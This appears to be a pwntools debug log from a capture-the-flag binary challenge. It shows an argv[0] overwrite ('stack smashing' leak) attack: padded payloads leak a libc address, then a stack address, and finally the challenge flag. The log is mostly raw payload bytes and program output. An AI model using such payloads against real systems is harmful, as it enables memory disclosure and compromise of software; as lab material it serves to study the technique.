 00000131
[DEBUG] Received 0x46 bytes:
b'You should take more effort to get six sence, and one more challenge!!'
[DEBUG] Received 0x34 bytes:
00000000 0a 2a 2a 2a 20 73 74 61 63 6b 20 73 6d 61 73 68 │·***│ sta│ck s│mash│
00000010 69 6e 67 20 64 65 74 65 63 74 65 64 20 2a 2a 2a │ing │dete│cted│ ***│
00000020 3a 20 98 e6 fa c8 a7 7f 20 74 65 72 6d 69 6e 61 │: ··│····│ ter│mina│
00000030 74 65 64 0a │ted·│
00000034
[+] libc_Addr:0x7fa7c8f3f000
[DEBUG] Sent 0x131 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000120 61 61 61 61 61 61 61 61 38 5f 30 c9 a7 7f 00 00 │aaaa│aaaa│8_0·│····│
00000130 0a │·│
00000131
[DEBUG] Received 0x99 bytes:
00000000 50 6c 65 61 73 65 20 74 79 70 65 20 79 6f 75 72 │Plea│se t│ype │your│
00000010 20 67 75 65 73 73 69 6e 67 20 66 6c 61 67 0a 59 │ gue│ssin│g fl│ag·Y│
00000020 6f 75 20 73 68 6f 75 6c 64 20 74 61 6b 65 20 6d │ou s│houl│d ta│ke m│
00000030 6f 72 65 20 65 66 66 6f 72 74 20 74 6f 20 67 65 │ore │effo│rt t│o ge│
00000040 74 20 73 69 78 20 73 65 6e 63 65 2c 20 61 6e 64 │t si│x se│nce,│ and│
00000050 20 6f 6e 65 20 6d 6f 72 65 20 63 68 61 6c 6c 65 │ one│ mor│e ch│alle│
00000060 6e 67 65 21 21 0a 2a 2a 2a 20 73 74 61 63 6b 20 │nge!│!·**│* st│ack │
00000070 73 6d 61 73 68 69 6e 67 20 64 65 74 65 63 74 65 │smas│hing│ det│ecte│
00000080 64 20 2a 2a 2a 3a 20 58 ec fe 86 fc 7f 20 74 65 │d **│*: X│····│· te│
00000090 72 6d 69 6e 61 74 65 64 0a │rmin│ated│·│
00000099
[+] stack_addr:0x7ffc86feeaf0
[DEBUG] Sent 0x131 bytes:
00000000 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 │aaaa│aaaa│aaaa│aaaa│
*
00000120 61 61 61 61 61 61 61 61 f0 ea fe 86 fc 7f 00 00 │aaaa│aaaa│····│····│
00000130 0a │·│
00000131
[*] Switching to interactive mode
terminated
[DEBUG] Received 0xbe bytes:
b'Please type your guessing flag\n'
b'You should take more effort to get six sence, and one more challenge!!\n'
b'*** stack smashing detected ***: flag{88442333-aff2-479b-b675-e3097197c1ee}\n'
b' terminated\n'
Please type your guessing flag
You should take more effort to get six sence, and one more challenge!!
*** stack smashing detected ***: flag{88442333-aff2-479b-b675-e3097197c1ee}
terminated
[DEBUG] Received 0x1e bytes:
b'you have no sense... bye :-) \n'
you have no sense... bye :-)
[*] Got EOF while reading in interactive
$